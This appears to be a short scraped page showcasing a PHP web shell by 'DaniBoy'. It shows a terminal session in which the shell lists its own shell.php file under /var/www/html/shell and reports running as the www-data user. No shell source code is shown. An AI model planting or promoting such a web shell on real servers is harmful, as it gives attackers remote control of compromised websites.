 PHP
SHELL
By DaniBoy
shell@localhost(/var/www/html/shell): ls -la
total 16
drwxr-xr-x 2 root root 4096 Jan 13 00:52 .
drwxr-xr-x 6 root root 4096 Jan 13 00:52 ..
-rw-r--r-- 1 root root 5810 Jan 13 00:45 shell.php
shell@localhost(/var/www/html/shell): id
uid=33(www-data) gid=33(www-data) groups=33(www-data)